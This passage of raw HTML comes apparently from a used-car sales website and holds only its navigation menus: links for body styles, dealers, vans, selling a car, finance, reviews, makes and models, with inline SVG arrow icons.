class="mobile-secondary-nav__item"><a id="People Carrier" href="/used-cars/bodystyle/people-carrier/" role="menuitem" aria-haspopup="true"><span class="">People Carrier</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Pick-up" href="/used-cars/bodystyle/pick-up/" role="menuitem" aria-haspopup="true"><span class="">Pick-up</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Saloon" href="/used-cars/bodystyle/saloon/" role="menuitem" aria-haspopup="true"><span class="">Saloon</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="SUV" href="/used-cars/bodystyle/suv/" role="menuitem" aria-haspopup="true"><span class="">SUV</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Dealers" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Dealers<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Dealers" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Dealer Search" href="/used-cars/all-dealers/" role="menuitem" aria-haspopup="true"><span class="">Dealer Search</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Dealer Groups" href="/dealers/groups/" role="menuitem" aria-haspopup="true"><span class="">Dealer Groups</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div><div class="mobile-secondary-nav__wrapper slide-in-nav hidden"><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Search Used Vans" href="/used-vans/for-sale/" role="menuitem" aria-haspopup="true"><span class="">Search Used Vans</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Used Vans by Dealer" href="/used-vans/all-dealers/" role="menuitem" aria-haspopup="true"><span class="">Used Vans by Dealer</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div><div class="mobile-secondary-nav__wrapper slide-in-nav hidden"><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Sell My Car" href="/sell-my-car/" role="menuitem" aria-haspopup="true"><span class="">Sell My Car</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Car valuation" href="/sell-my-car/car-valuation/" role="menuitem" aria-haspopup="true"><span class="">Car valuation</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Part exchange" href="/sell-my-car/part-exchange/" role="menuitem" aria-haspopup="true"><span class="">Part exchange</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Car selling tips" href="/sell-my-car/car-selling-tips/" role="menuitem" aria-haspopup="true"><span class="">Car selling tips</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div><div class="mobile-secondary-nav__wrapper slide-in-nav hidden"><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Used Cars on Finance" href="/used-cars/finance/" role="menuitem" aria-haspopup="true"><span class="">Used Cars on Finance</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Car Finance Calculator" href="/car-finance-calculator/" role="menuitem" aria-haspopup="true"><span class="">Car Finance Calculator</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div><div class="mobile-secondary-nav__wrapper slide-in-nav hidden"><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Car Reviews" href="/car-reviews/" role="menuitem" aria-haspopup="true"><span class="">Car Reviews</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Car Price Guides" href="/car-price-guide/" role="menuitem" aria-haspopup="true"><span class="">Car Price Guides</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></div><section class="desktop-dropdown-nav slide-in-nav bg-neutral-1"><div class="desktop-dropdown-nav__wrapper" aria-labelledby="used_cars"><div class="desktop-dropdown-nav__left-index"><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Make" role="menuitem" aria-haspopup="true"><span>Used Cars by Make</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Model" role="menuitem" aria-haspopup="true"><span>Used Cars by Model</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Location" role="menuitem" aria-haspopup="true"><span>Used Cars by Location</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Fuel Type" role="menuitem" aria-haspopup="true"><span>Used Cars by Fuel Type</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Price" role="menuitem" aria-haspopup="true"><span>Used Cars by Price</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Transmission" role="menuitem" aria-haspopup="true"><span>Used Cars by Transmission</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Body style" role="menuitem" aria-haspopup="true"><span>Used Cars by Body style</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Dealers" role="menuitem" aria-haspopup="true"><span>Used Cars by Dealers</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></div><div class="desktop-dropdown-nav__right-links-wrapper"><ul aria-labelledby="Used Cars by Make" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Audi" href="/audi/used-cars/"><span>Audi</span></a></li><li><a class="sub-nav__link" id="BMW" href="/bmw/used-cars/"><span>BMW</span></a></li><li><a class="sub-nav__link" id="Citroen" href="/citroen/used-cars/"><span>Citroen</span></a></li><li><a class="sub-nav__link" id="Fiat" href="/fiat/used-cars/"><span>Fiat</span></a></li><li><a class="sub-nav__link" id="Ford" href="/ford/used-cars/"><span>Ford</span></a></li><li><a class="sub-nav__link" id="Honda" href="/honda/used-cars/"><span>Honda</span></a></li><li><a class="sub-nav__link" id="Hyundai" href="/hyundai/used-cars/"><span>Hyundai</span></a></li><li><a class="sub-nav__link" id="Jaguar" href="/jaguar/used-cars/"><span>Jaguar</span></a></li><li><a class="sub-nav__link" id="Kia" href="/kia/used-cars/"><span>Kia</span></a></li><li><a class="sub-nav__link" id="Land Rover" href="/land-rover/used-cars/"><span>Land Rover</span></a></li><li><a class="sub-nav__link" id="MINI" href="/mini/used-cars/"><span>MINI</span></a></li><li><a class="sub-nav__link" id="Nissan" href="/nissan/used-cars/"><span>Nissan</span></a></li><li><a class="sub-nav__link" id="Porsche" href="/porsche/used-cars/"><span>Porsche</span></a></li><li><a class="sub-nav__link" id="Renault" href="/renault/used-cars/"><span>Renault</span></a></li><li><a class="sub-nav__link" id="Skoda" href="/skoda/used-cars/"><span>Skoda</span></a></li><li><a class="sub-nav__link" id="Suzuki" href="/suzuki/used-cars/"><span>Suzuki</span></a></li><li><a class="sub-nav__link" id="Tesla" href="/tesla/used-cars/"><span>Tesla</span></a></li><li><a class="sub-nav__link" id="Toyota" href="/toyota/used-cars/"><span>Toyota</span></a></li><li><a class="sub-nav__link" id="Volkswagen" href="/volkswagen/used-cars/"><span>Volkswagen</span></a></li><li><a class="sub-nav__link" id="Vauxhall" href="/vauxhall/used-cars/"><span>Vauxhall</span></a></li><li><a class="sub-nav__link" id="Volvo" href="/volvo/used-cars/"><span>Volvo</span></a></li><li><a class="sub-nav__link bold" id="Cheap used cars" href="/used-cars/cheap-cars/"><span>Cheap used cars</span></a></li><li><a class="sub-nav__link bold" id="All manufacturers" href="/used-cars/manufacturers/"><span>All manufacturers</span></a></li></ul><ul aria-labelledby="Used Cars by Model" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Audi A1" href="/audi/a1/used-cars/"><span>Audi A1</span></a></li><li><a class="sub-nav__link" id="Audi A3" href="/audi/a3/used-cars/"><span>Audi A3</span></a></li><li><a class="sub-nav__link" id="Audi Q3" href="/audi/q3/used-cars/"><span>Audi Q3</span></a></li><li><a class="sub-nav__link" id="BMW 1 Series" href="/bmw/1-series/used-cars/"><span>BMW 1 Series</span></a></li><li><a class="sub-nav__link" id="BMW X3" href="/bmw/x3/used-cars/"><span>BMW X3</span></a></li><li><a class="sub-nav__link" id="BMW X5" href="/bmw/x5/used-cars/"><span>BMW X5</span></a></li><li><a class="sub-nav__link" id="Dacia Duster" href="/dacia/duster/used-cars/"><span>Dacia Duster</span></a></li><li><a class="sub-nav__link" id="Fiat 500" href="/fiat/500/used-cars/"><span>Fiat 500</span></a></li><li><a class="sub-nav__link" id="Ford Fiesta" href="/ford/fiesta/used-cars/"><span>Ford Fiesta</span></a></li><li><a class="sub-nav__link" id="Ford Kuga" href="/ford/kuga/used-cars/"><span>Ford Kuga</span></a></li><li><a class="sub-nav__link" id="Ford Puma" href="/ford/puma/used-cars/"><span>Ford Puma</span></a></li><li><a class="sub-nav__link" id="Honda Jazz" href="/honda/jazz/used-cars/"><span>Honda Jazz</span></a></li><li><a class="sub-nav__link" id="Kia Sportage" href="/kia/sportage/used-cars/"><span>Kia Sportage</span></a></li><li><a class="sub-nav__link" id="Land Rover Defender" href="/land-rover/defender/used-cars/"><span>Land Rover Defender</span></a></li><li><a class="sub-nav__link" id="Mercedes A-Class" href="/mercedes/a-class/used-cars/"><span>Mercedes A-Class</span></a></li><li><a class="sub-nav__link" id="Mini Countryman" href="/mini/countryman/used-cars/"><span>Mini Countryman</span></a></li><li><a class="sub-nav__link" id="Nissan Juke" href="/nissan/juke/used-cars/"><span>Nissan Juke</span></a></li><li><a class="sub-nav__link" id="Nissan Qashqai" href="/nissan/qashqai/used-cars/"><span>Nissan Qashqai</span></a></li><li><a 